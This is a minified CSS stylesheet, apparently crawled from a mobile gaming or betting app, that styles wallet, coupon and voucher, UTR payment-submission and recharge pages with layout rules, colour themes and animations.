.icon[data-v-59d66982]{position:absolute;right:.63rem;top:50%;transform:translateY(-50%)}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/views-wallet-e680f6bd.css
body_size: 51174
content:
@charset "UTF-8";.wallet_page{padding-bottom:6rem}.wallet_page .wallet-container{color:#666}.wallet_page .wallet-container h3{font-family:Inter;font-style:normal;font-weight:400;line-height:1rem;letter-spacing:1px;font-size:1rem;color:#333}.wallet_page .wallet-container span{font-family:Inter;font-style:normal;font-weight:400;line-height:.88rem;letter-spacing:1px;font-size:.88rem;text-align:center}.wallet_page .wallet-container .wallet-container-header{background:linear-gradient(90deg,var(--main-color-2) 0%,var(--main-color-3) 100%);width:100%;color:#fff;padding-bottom:1.38rem}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly{display:flex;flex-direction:column;align-items:center}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly img{width:2.69rem}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly>div:nth-of-type(1){margin:.25rem 0;font-size:1.63rem;line-height:1.63rem}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly span{font-family:Inter;font-style:normal;font-weight:400;line-height:.88rem;letter-spacing:1px;font-size:.88rem;text-align:center}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly>div:nth-of-type(2){width:70%;display:flex;justify-content:space-around;margin-top:.69rem;text-align:center}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly>div:nth-of-type(2) .total{font-size:1.38rem}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly>div:nth-of-type(2) p{font-size:.75rem;margin-bottom:.38rem}.wallet_page .wallet-container .wallet-container-content{display:flex;flex-direction:column;gap:.25rem;padding-inline:1rem;align-items:center}.wallet_page .wallet-container .wallet-container-content .container{display:flex;flex-direction:column;align-items:flex-start;min-height:12.5rem;padding:1.56rem .5rem .69rem;font-family:bahnschrift;border-radius:1rem;background-color:#fff;box-shadow:0 .13rem .56rem #d0d0ed5c;width:95%;margin-top:.88rem}.wallet_page .wallet-container .wallet-container-content .container .progressBars{display:flex;justify-content:space-between;width:100%;text-align:center;margin-bottom:1.25rem}.wallet_page .wallet-container .wallet-container-content .container .progressBars>div{width:50%;display:flex;flex-direction:column;align-items:center}.wallet_page .wallet-container .wallet-container-content .container .progressBars>div .van-circle__text{color:#323233;font-size:1rem}.wallet_page .wallet-container .wallet-container-content .container .progressBars div h3{margin-top:.44rem}.wallet_page .wallet-container .wallet-container-content .container .recycleBtnD{width:100%;text-align:center;margin-bottom:1rem}.wallet_page .wallet-container .wallet-container-content .container .recycleBtnD .recycleBtn{width:100%;height:2.38rem;color:#fff;font-size:1rem;font-weight:700;letter-spacing:1px;border:none;border-radius:3.13rem;background:var(--main-color-1)}.wallet_page .wallet-container .wallet-container-content .container .recycleBtnD .recycleBtn.disabled{background:linear-gradient(90deg,#cccedc 15.38%,#cdcfdd 98.73%)!important}.wallet_page .wallet-container .wallet-container-content .container .userDetail{display:grid;grid-template-columns:repeat(4,1fr);flex-direction:initial;width:100%;margin-top:.69rem}.wallet_page .wallet-container .wallet-container-content .container .userDetail div{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;gap:.38rem}.wallet_page .wallet-container .wallet-container-content .container .userDetail div .imgD{width:3.31rem;height:3.31rem;border-radius:1.25rem;background:#ffffff;box-shadow:0 .13rem .63rem #d0d0ed5c;display:flex;align-items:center;justify-content:center;margin-bottom:.38rem}.wallet_page .wallet-container .wallet-container-content .container .userDetail div .imgD img{width:2.19rem;height:auto}.wallet_page .wallet-container .wallet-container-content .container .userDetail div span{font-size:.88rem}.wallet_page .wallet-container .wallet-container-content .gameList{display:flex;flex-direction:column;gap:.75rem;flex-direction:initial;width:100%;margin-top:.63rem;margin-bottom:1.75rem;flex-wrap:wrap;text-align:center}.wallet_page .wallet-container .wallet-container-content .gameList div{width:27%;min-height:5.31rem;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;box-shadow:0 .25rem .63rem #d0d0ed5c;border-radius:.63rem;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:.5rem;padding:0 .44rem}.wallet_page .wallet-container .wallet-container-content .gameList .box{position:relative;padding:0 .44rem}.wallet_page .wallet-container .wallet-container-content .gameList .box img{position:absolute;width:100%;height:100%}.wallet_page .wallet-container .wallet-container-content .gameList .box.select{background:linear-gradient(90deg,#ff9a02 0%,#e67302 100%)}.wallet_page .wallet-container .wallet-container-content .gameList .box.select .money,.wallet_page .wallet-container .wallet-container-content .gameList .box.select span{color:#fff}.wallet_page .wallet-container .wallet-container-content .gameList h3{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;text-align:center}.wallet_page .wallet-container .wallet-container-content .gameList .money{font-size:.88rem;font-weight:700;display:inline-block;width:110%;overflow:hidden;-webkit-transform:scale(.9);transform:scale(.9)}.wallet_page .wallet-container .wallet-container-content .gameList span{color:#888}@media screen and (width <= 360px){.wallet_page .wallet-container .wallet-container-content .gameList{gap:8px}}.couponsSelect .no-coupons[data-v-73c606a8]{width:100%;height:6.63rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/noCoupons-e1b7b53a.png) no-repeat;background-size:100% auto}.couponsSelect[data-v-73c606a8] .van-action-sheet{border:.13rem solid #fdd132;color:#d58293;background:linear-gradient(180deg,#740005 0%,#5a0004 100%)}.couponsSelect[data-v-73c606a8] .van-dialog{background:none;width:23.75rem;top:50%}.couponsSelect[data-v-73c606a8] .van-field__control::placeholder{color:#975557!important}.couponsSelect .vonchersContent[data-v-73c606a8]{height:20rem;margin:0 .63rem;border-top-left-radius:1.25rem;border-top-right-radius:1.25rem;background:linear-gradient(180deg,#2e0000 0%,#330505 100%)}.couponsSelect .vonchersContent .vonchersContentFlow[data-v-73c606a8]{height:16.25rem;overflow-y:auto;padding:.63rem}.couponsSelect .vonchersContent .vonchersContentFlow[data-v-73c606a8]::-webkit-scrollbar{width:0}.couponsSelect .vonchersContent .vonchersContentFlow .collectNow[data-v-73c606a8]{height:16.25rem;display:flex;align-items:center;justify-content:center}.couponsSelect .vonchersContent .vonchersContentFlow .collectNow .text[data-v-73c606a8]{color:#d58293;font-size:.88rem}.couponsSelect .vonchersContent .promoCode-btn[data-v-73c606a8]{margin-top:.94rem;text-align:center}.couponsSelect .vonchersContent .promoCode-btn .collectNow-btn[data-v-73c606a8]{background:var(--gradient-color-1);color:var(--font-color-2);border-radius:1.75rem;border:none;font-weight:700;font-size:.75rem;height:2rem}.couponsSelect .promoCodeContent .logo[data-v-73c606a8]{width:100%;height:7.5rem;margin-bottom:-1.63rem}.couponsSelect .promoCodeContent .promoCodeTop[data-v-73c606a8]{border:1px solid #fdd132;background:linear-gradient(180deg,#740005 0%,#5a0004 100%);height:16.25rem;border-radius:1.13rem;padding:.63rem}.couponsSelect .promoCodeContent .promoCodeTop .code[data-v-73c606a8]{margin-bottom:1.25rem}.couponsSelect .promoCodeContent .promoCodeTop .code .title[data-v-73c606a8]{color:#fff;font-size:.88rem;font-weight:600;margin-bottom:.63rem}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code[data-v-73c606a8]{display:flex;align-items:center;gap:.63rem}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .van-form[data-v-73c606a8]{width:70%}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .van-form .van-cell-group[data-v-73c606a8]{width:100%;background:transparent}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .van-form .van-cell-group[data-v-73c606a8]:after{border-width:0}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .van-form .van-cell-group[data-v-73c606a8] .van-field{background:#2e0000;border:0;border-radius:1.25rem;padding:.31rem .63rem;overflow:unset}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .van-form[data-v-73c606a8] .van-field__error-message{position:absolute;top:1.69rem;font-size:.75rem;width:18.75rem}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .copyBtn[data-v-73c606a8]{width:1.5rem;height:1.5rem;border:1px solid #fff;display:flex;align-items:center;justify-content:center;background:#690000;border-radius:.31rem}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .copyBtn .copy[data-v-73c606a8]{width:.88rem;height:.88rem}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .exchangeBtn[data-v-73c606a8]{background:var(--gradient-color-1);color:var(--font-color-2);border-radius:1.75rem;border:none;font-size:.75rem;width:4.5rem;height:1.63rem;line-height:1.63rem;border:.5px solid var(--font-color-2);padding:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.couponsSelect .promoCodeContent .promoCodeTop .joinTo[data-v-73c606a8]{display:flex;align-items:center;justify-content:center;flex-direction:column;color:#fff;background:#2e0000;height:5.13rem;border-radius:.38rem;margin-top:1.25rem}.couponsSelect .promoCodeContent .promoCodeTop .joinTo p[data-v-73c606a8]{font-size:.75rem;margin-bottom:.44rem}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList[data-v-73c606a8]{display:flex}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .telegram[data-v-73c606a8]{width:6.69rem;height:2.25rem;background:url([data-uri]) no-repeat;background-size:100% 100%;display:flex;align-items:center;justify-content:center}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .telegram .icon1[data-v-73c606a8]{width:1.75rem;height:1.75rem;margin-right:.63rem}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .telegram .text[data-v-73c606a8]{color:#00344c;font-weight:600}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .telegram .btnArrow[data-v-73c606a8]{width:1.5rem;height:1.5rem;margin-left:.63rem}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .whatsApp[data-v-73c606a8]{width:6.69rem;height:2.25rem;margin-left:1.88rem;background:url([data-uri]) no-repeat;background-size:100% 100%;display:flex;align-items:center;justify-content:center}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .whatsApp .icon2[data-v-73c606a8]{width:1.75rem;height:1.75rem;margin-right:.63rem}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .whatsApp .text[data-v-73c606a8]{color:#04741e;font-weight:600}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .whatsApp .btnArrow[data-v-73c606a8]{width:1.5rem;height:1.5rem;margin-left:.63rem}.couponsSelect .promoCodeContent .promoCodeBottom[data-v-73c606a8]{margin-top:.19rem;border:1px solid #fdd132;background:linear-gradient(180deg,#740005 0%,#5a0004 100%);height:20rem;border-radius:1.13rem;padding:.63rem}.couponsSelect .promoCodeContent .promoCodeBottom .tabs[data-v-73c606a8]{height:1.88rem;display:flex;align-items:center;justify-content:space-between;border:.5px solid #efd174;border-radius:2.94rem;background:#2e0000;color:#cbcbcb;font-size:.88rem;font-weight:600;padding:0 .94rem;margin-bottom:.5rem}.couponsSelect .promoCodeContent .promoCodeBottom .tabs .active[data-v-73c606a8]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801;border-radius:1.88rem;padding:.44rem 1.25rem}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent[data-v-73c606a8]{height:16.25rem;background:#2e0000;border-radius:.63rem;padding:.31rem;overflow-y:auto}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent[data-v-73c606a8]::-webkit-scrollbar{width:0}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent .no-vonchers[data-v-73c606a8]{color:#fff;display:flex;align-items:center;justify-content:center;flex-direction:column}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent .no-vonchers img[data-v-73c606a8]{margin-top:2.5rem;width:11.19rem;height:6.69rem}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent .rule[data-v-73c606a8]{width:100%;margin:.88rem auto 1rem}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent .rule .content[data-v-73c606a8]{word-wrap:break-word}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent .rule .content[data-v-73c606a8] img{max-width:100%;height:auto;object-fit:contain}.couponsSelect .promoCodeContent .promoCodeBottom .tabsContent .rule>div[data-v-73c606a8]:not(.head){color:#fff;margin-bottom:1.13rem;position:relative;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;text-align:left}.couponsSelect .promoCodeContent .promoCodeBtn[data-v-73c606a8]{color:#fff;text-align:center;margin-top:1.25rem}.couponsSelect .vonchers-list[data-v-73c606a8]{width:100%;height:6.25rem;margin-top:.63rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/voncherbg-c6037981.png) no-repeat;background-size:100% 100%;display:flex;position:relative}.couponsSelect .vonchers-list .close[data-v-73c606a8]{position:absolute;right:0;top:-.63rem;color:#fff;cursor:pointer}.couponsSelect .vonchers-list .select[data-v-73c606a8]{position:absolute;right:0;top:-.38rem;height:1.25rem}.couponsSelect .vonchers-list .left-logo[data-v-73c606a8]{display:flex;align-items:center;justify-content:center;position:relative;width:30%;padding-left:1.25rem}.couponsSelect .vonchers-list .left-logo .depositVoucherLogo[data-v-73c606a8]{width:3.25rem;height:3.25rem}.couponsSelect .vonchers-list .left-logo .redIcon[data-v-73c606a8]{height:1.31rem;position:absolute;top:0}.couponsSelect .vonchers-list .left-logo .percentage[data-v-73c606a8]{position:absolute;top:.31rem;color:#fff;font-size:.63rem;font-weight:600}.couponsSelect .vonchers-list .left-logo .jd[data-v-73c606a8]{position:absolute;bottom:-.19rem;right:0;height:1.25rem}.couponsSelect .vonchers-list .right-info[data-v-73c606a8]{display:flex;align-items:center;width:42%;padding-left:.94rem}.couponsSelect .vonchers-list .right-info .left-text[data-v-73c606a8]{width:100%;font-size:.63rem;color:#380000}.couponsSelect .vonchers-list .right-info .left-text .title[data-v-73c606a8]{color:#c66b00;font-size:.75rem;margin-bottom:.5rem}.couponsSelect .vonchers-list .right-info .left-text .mt5[data-v-73c606a8]{margin-top:.31rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%}.couponsSelect .vonchers-list .right-btn[data-v-73c606a8]{display:flex;justify-content:center;flex-direction:column;width:28%}.couponsSelect .vonchers-list .right-btn .useNow-btn[data-v-73c606a8]{width:4.06rem;background:var(--gradient-color-1);color:var(--font-color-2);border-radius:1.75rem;border:none;font-size:.63rem;height:1.25rem;line-height:1.25rem;border:.5px solid var(--font-color-2);margin-bottom:.31rem;padding:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.couponsSelect .vonchers-list .right-btn .Countdown[data-v-73c606a8]{width:3.75rem;background:rgba(60,60,60,.41);border-radius:1.88rem;padding:.19rem .63rem;color:#fff;font-size:.63rem}.couponsSelect .vonchers-list .right-btn .usedCoupons[data-v-73c606a8]{width:2.94rem;height:2.94rem;margin:0 auto}body:not([theme=theme1]) .couponsSelect .no-coupons[data-v-73c606a8]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/noCoupons-51d3eaed.png) no-repeat;background-size:100% auto}body:not([theme=theme1]) .couponsSelect[data-v-73c606a8] .van-action-sheet{border:.13rem solid #3f2cac;color:#51679e;background:#080229}body:not([theme=theme1]) .couponsSelect[data-v-73c606a8] .van-field__control::placeholder{color:#0c97f6!important}body:not([theme=theme1]) .couponsSelect .vonchersContent[data-v-73c606a8]{background:#393079}body:not([theme=theme1]) .couponsSelect .vonchersContent .vonchersContentFlow .collectNow .text[data-v-73c606a8]{color:#51679e}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeTop[data-v-73c606a8]{border:1px solid #4c3ab0;background:#29225c}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeTop .code .input-code .van-form .van-cell-group[data-v-73c606a8] .van-field{background:#100b32}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeTop .code .input-code .copyBtn[data-v-73c606a8]{background:#100b32}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeTop .joinTo[data-v-73c606a8]{background:#100b32}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeBottom[data-v-73c606a8]{border:1px solid #4c3ab0;background:#29225c}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeBottom .tabs[data-v-73c606a8]{border:.5px solid #0055d5;background:#100b32}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeBottom .tabs .active[data-v-73c606a8]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);color:#fff}body:not([theme=theme1]) .couponsSelect .promoCodeContent .promoCodeBottom .tabsContent[data-v-73c606a8]{background:#100b32}[data-v-45d3a4a7] .van-dialog,[data-v-45d3a4a7] .van-dialog .van-dialog__content{background:transparent}.dialog-container[data-v-45d3a4a7]{width:100%;max-width:25rem;position:relative;background:linear-gradient(180deg,#240100 0%,#560100 141.06%);border:.13rem solid #ffff7d;border-radius:.38rem;padding:1rem .5rem}.submit-utr-dialog[data-v-45d3a4a7]{box-sizing:border-box;width:100%}.submit-utr-dialog .dialog-header[data-v-45d3a4a7]{display:flex;justify-content:space-between;align-items:center;margin-bottom:1.5rem}.submit-utr-dialog .dialog-header .dialog-title[data-v-45d3a4a7]{width:100%;font-size:1.13rem;color:#fff;text-align:center}.submit-utr-dialog .dialog-header .close-icon[data-v-45d3a4a7]{cursor:pointer;transition:opacity .2s;color:#560100}.submit-utr-dialog .dialog-header .close-icon[data-v-45d3a4a7]:hover{opacity:1}.submit-utr-dialog .order-amount[data-v-45d3a4a7]{font-size:1.88rem;color:#ffff7d;text-align:center;line-height:1.2;background:rgba(255,255,255,.05);border-bottom:1px solid rgba(235,237,240,.0862745098);padding:.31rem 1.25rem;border-radius:.5rem .5rem 0 0}.submit-utr-dialog .order-info[data-v-45d3a4a7]{background:rgba(255,255,255,.05);border-radius:0 0 .5rem .5rem;padding:1rem}.submit-utr-dialog .order-info .info-item[data-v-45d3a4a7]{display:flex;justify-content:space-between;align-items:center;margin-bottom:.75rem;font-size:.75rem;line-height:1.5}.submit-utr-dialog .order-info .info-item[data-v-45d3a4a7]:last-child{margin-bottom:0}.submit-utr-dialog .order-info .info-item .info-label[data-v-45d3a4a7]{color:#d4656e;font-size:.75rem}.submit-utr-dialog .order-info .info-item .info-value[data-v-45d3a4a7]{color:#fff;word-break:break-all;text-align:right;margin-left:.75rem}.submit-utr-dialog .order-info .info-item .status-text[data-v-45d3a4a7]{color:#ffff7d}.submit-utr-dialog .warning-tip[data-v-45d3a4a7]{display:flex;align-items:flex-start;padding:.75rem}.submit-utr-dialog .warning-tip[data-v-45d3a4a7] .van-icon{flex-shrink:0;margin-top:.13rem}.submit-utr-dialog .warning-tip .tip-text[data-v-45d3a4a7]{flex:1;font-size:.75rem;color:#c3767c;line-height:1.6;margin-left:.31rem}.submit-utr-dialog .warning-tip .tip-text[data-v-45d3a4a7] .utr-warning-tip-text{color:#ffff7d;font-size:.88rem;margin:0 .31rem}.submit-utr-dialog .utr-input-section[data-v-45d3a4a7]{margin-bottom:1.5rem;border:1px solid #75292d;border-radius:.38rem;padding:.63rem}.submit-utr-dialog .utr-input-section .input-label[data-v-45d3a4a7]{font-size:.88rem;color:#fff;margin-bottom:.63rem;font-weight:500}.submit-utr-dialog .utr-input-section .input-wrapper[data-v-45d3a4a7]{display:flex;gap:.63rem;border:none}.submit-utr-dialog .utr-input-section .input-wrapper[data-v-45d3a4a7] .utr-input{flex:1;height:1.5rem;background:transparent;border:none;padding:0;line-height:1.5rem;font-size:.75rem}.submit-utr-dialog .utr-input-section .input-wrapper[data-v-45d3a4a7] .utr-input:after{border:none!important}.submit-utr-dialog .utr-input-section .input-wrapper[data-v-45d3a4a7] .utr-input .van-cell-group:after{border-width:0}.submit-utr-dialog .utr-input-section .input-wrapper[data-v-45d3a4a7] .utr-input .van-field{background:#2e0000;border:1px solid #75292d;border-radius:.38rem;overflow:unset}.submit-utr-dialog .utr-input-section .input-wrapper[data-v-45d3a4a7] .utr-input .van-field .van-field__control{color:#fff;background:transparent;font-size:.88rem}.submit-utr-dialog .utr-input-section .input-wrapper[data-v-45d3a4a7] .utr-input .van-field .van-field__control::placeholder{color:#c3767c!important}.submit-utr-dialog .utr-input-section .input-wrapper .paste-btn[data-v-45d3a4a7]{flex-shrink:0;background:#8f0809;border:none;color:#e495a3;height:1.5rem;border-radius:.25rem;font-size:.75rem;font-weight:500;box-shadow:0 .13rem .13rem #0003}.submit-utr-dialog .dialog-footer[data-v-45d3a4a7]{display:flex;justify-content:center}.submit-utr-dialog .dialog-footer .submit-btn[data-v-45d3a4a7]{width:100%;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:none;color:#7b1801;font-weight:600;font-size:1rem;height:3rem;border-radius:.25rem;box-shadow:0 .13rem .25rem #0003}body:not([theme=theme1]) .dialog-container[data-v-45d3a4a7]{background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1);border:.13rem solid var(--main-color-3)}body:not([theme=theme1]) .submit-utr-dialog[data-v-45d3a4a7]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box}body:not([theme=theme1]) .submit-utr-dialog .order-amount[data-v-45d3a4a7]{color:var(--main-color-4)}body:not([theme=theme1]) .submit-utr-dialog .order-info .info-item .info-label[data-v-45d3a4a7]{color:var(--main-color-1)}body:not([theme=theme1]) .submit-utr-dialog .order-info .info-item .info-value[data-v-45d3a4a7]{color:var(--main-color-1)}body:not([theme=theme1]) .submit-utr-dialog .order-info .info-item .status-text[data-v-45d3a4a7]{color:var(--main-color-4)}body:not([theme=theme1]) .submit-utr-dialog .warning-tip .tip-text[data-v-45d3a4a7]{color:#51679e}body:not([theme=theme1]) .submit-utr-dialog .warning-tip .tip-text[data-v-45d3a4a7] .utr-warning-tip-text{font-size:.88rem;color:var(--main-color-4)}body:not([theme=theme1]) .submit-utr-dialog .utr-input-section[data-v-45d3a4a7]{border-color:var(--main-color-3)}body:not([theme=theme1]) .submit-utr-dialog .utr-input-section .input-wrapper[data-v-45d3a4a7] .utr-input .van-field{background:#100b32;border:1px solid #4c3ab0}body:not([theme=theme1]) .submit-utr-dialog .utr-input-section .input-wrapper[data-v-45d3a4a7] .utr-input .van-field .van-field__control :deep(::placeholder){color:#d6d0ff}body:not([theme=theme1]) .submit-utr-dialog .utr-input-section .input-wrapper .paste-btn[data-v-45d3a4a7]{background:var(--main-color-4);color:var(--main-color-1);border:.13rem solid #000}body:not([theme=theme1]) .submit-utr-dialog .dialog-footer .submit-btn[data-v-45d3a4a7]{background:var(--gradient-color-1);color:var(--main-color-1)}[v-cloak][data-v-e4624aa6]{display:none!important}@keyframes skeleton-loading-e4624aa6{0%{opacity:.6}50%{opacity:1}to{opacity:.6}}#app .android-app-recharge[data-v-e4624aa6]{height:100vh!important;min-height:100vh!important;overflow-x:hidden!important;touch-action:pan-y!important;overscroll-behavior:contain!important}.agent-page[data-v-e4624aa6]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);display:flex;flex-direction:column;overflow-y:auto;overflow-x:hidden;position:relative;width:100%;max-width:100vw;overscroll-behavior:auto;touch-action:auto;min-height:100vh}.agent-page.isSpeicalAndroid[data-v-e4624aa6]{height:100vh;min-height:0}.agent-page .loading[data-v-e4624aa6]{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1000}.agent-page .noData[data-v-e4624aa6]{display:flex;flex-direction:column;justify-content:center;align-items:center;flex:1;padding:0 2.5rem}.agent-page .noData img[data-v-e4624aa6]{width:6.25rem}.agent-page .noData p[data-v-e4624aa6]{color:#fea6a4;font-size:.75rem;line-height:1.06rem;margin-top:2.25rem;text-align:center}.agent-page .phone-skeleton .skeleton-text[data-v-e4624aa6],.agent-page .phone-skeleton .skeleton-input[data-v-e4624aa6]{animation:skeleton-loading-e4624aa6 1.5s ease-in-out infinite}.agent-page .phoneInput__container-group[data-v-e4624aa6]{display:flex;align-items:center;background-color:#370005;border-radius:.25rem;height:2.5rem;padding-left:1.06rem;margin-top:.5rem}.agent-page .phoneInput__container-group .underscores[data-v-e4624aa6]{position:absolute;left:.31rem;font-size:.75rem;color:#999;text-align:right;top:.63rem}.agent-page .phoneInput__container-group .disable[data-v-e4624aa6]{padding-left:.5rem}.agent-page .phoneInput__container-group .dropdown1[data-v-e4624aa6]{border-right:1px solid rgb(116,35,42);padding:.31rem .38rem .31rem 0;color:#fff}.agent-page .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-e4624aa6]{display:flex;align-items:center;color:#fff}.agent-page .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-e4624aa6]{color:#fff;margin-right:.31rem;font-size:.81rem}.agent-page .phoneInput__container-group .input[data-v-e4624aa6]{position:relative;width:100%;height:2.38rem!important}.agent-page .phoneInput__container-group .input input[data-v-e4624aa6]{box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem .5rem}.agent-page .phoneInput__container-group .input input[data-v-e4624aa6]::placeholder{color:#74232a}.agent-page .hot_icon_active[data-v-e4624aa6]{position:absolute;top:-1.25rem;right:-1.25rem;width:3.31rem;height:2.19rem}.agent-page[data-v-e4624aa6]::-webkit-scrollbar{width:0}.agent-page .transfer_box .money[data-v-e4624aa6]{height:2.38rem;background:#370005;border-radius:.25rem;text-align:center;line-height:2.38rem;font-size:1.5rem;color:#ffff7d}.agent-page .transfer_box .list[data-v-e4624aa6]{display:grid;grid-template-columns:repeat(4,1fr);gap:.25rem}.agent-page .transfer_box .list .item[data-v-e4624aa6]{background-color:#601b20;border-radius:.31rem;height:2.31rem;position:relative;color:#ffff7d;font-size:1rem;text-align:center;line-height:2.31rem;margin-top:.5rem}.agent-page .transfer_box .list .item p[data-v-e4624aa6]{width:1.88rem;height:.81rem;font-size:.63rem;line-height:.81rem;text-align:center;background:url([data-uri]) no-repeat;background-size:100% 100%;position:absolute;top:-.31rem;right:0}.agent-page .transfer_box .list .active[data-v-e4624aa6]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.agent-page .transfer_box .list .active p[data-v-e4624aa6]{background:url([data-uri]) no-repeat;background-size:100% 100%}.agent-page .head_imgs[data-v-e4624aa6]{display:flex;align-items:center}.agent-page .head_imgs img[data-v-e4624aa6]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.agent-page .head_imgs img[data-v-e4624aa6]:nth-child(2){width:1.13rem;height:1.06rem}.agent-page .tab_box[data-v-e4624aa6]{left:0;right:0;top:3.88rem;padding:.5rem 1rem 0}.agent-page .tab_box .tabs[data-v-e4624aa6]{display:flex;justify-content:center;border-bottom:1px solid #631419;padding:0 1.25rem .31rem;position:relative}.agent-page .tab_box .tabs .tab_item[data-v-e4624aa6]{display:flex;justify-content:center;font-size:.88rem;color:#fff;line-height:1.25rem}.agent-page .tab_box .tabs .tab_item p[data-v-e4624aa6]{position:relative;width:9.38rem;text-align:center;word-break:break-all}.agent-page .tab_box .tabs .tab_item .bubble[data-v-e4624aa6]{width:1.75rem;height:1.63rem;position:absolute;left:50%;top:-1.56rem;z-index:110;font-size:.63rem;display:flex;align-items:center;justify-content:center}.agent-page .tab_box .tabs .line[data-v-e4624aa6]{position:absolute;left:50%;top:.38rem;transform:translate(-50%)}.agent-page .tab_box .tabs .tab_active p[data-v-e4624aa6]{display:inline-block;color:#fbe673}.agent-page .tab_box .tabs .tab_active p .short-border[data-v-e4624aa6]{height:.13rem;display:block;width:2.5rem;background-color:#fbe673;margin:0 auto;margin-top:.44rem}.agent-page .dialog[data-v-e4624aa6]{position:fixed;top:0;bottom:0;right:0;left:0;z-index:2;background:rgba(0,0,0,.7);display:flex;justify-content:center;align-items:center}.agent-page .dialog .waring_box[data-v-e4624aa6]{width:75%;padding:1.44rem 1.75rem;background-color:#5d161a;border:1px solid #b7954e;border-radius:.56rem;color:#fff}.agent-page .dialog .waring_box .title[data-v-e4624aa6]{font-size:1rem;line-height:1.44rem;text-align:center}.agent-page .dialog .waring_box .content[data-v-e4624aa6]{font-size:.88rem;line-height:1.38rem;margin-top:1rem;margin-bottom:.63rem}.agent-page .dialog .waring_box .btn[data-v-e4624aa6]{display:flex;justify-content:space-between}.agent-page .dialog .waring_box .btn span[data-v-e4624aa6]{display:block;height:2.38rem;line-height:2.38rem;flex:1;font-size:.88rem;text-align:center;border-radius:.44rem}.agent-page .dialog .waring_box .btn span[data-v-e4624aa6]:nth-child(1){background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;margin-right:1.38rem}.agent-page .dialog .waring_box .btn span[data-v-e4624aa6]:nth-child(2){border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801}.container_area[data-v-e4624aa6]{display:flex;flex-direction:column;flex:1;width:100%;max-width:100vw}.container[data-v-e4624aa6]{border-radius:.88rem .88rem 0 0;padding:.81rem 1rem .13rem;flex:1;width:100%;max-width:100%}.container .Recharge__content-paymoney__money-list[data-v-e4624aa6]{padding:0 .31rem;display:grid;grid-template-columns:repeat(4,1fr);gap:.25rem;margin-bottom:.88rem}.container .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item[data-v-e4624aa6]{color:#ffff7d;font-size:1rem;height:2.31rem;display:flex;align-items:center;justify-content:center;border-radius:.31rem;background:#601b20;position:relative;margin-top:.38rem}.container .Recharge__content-paymoney__money-list 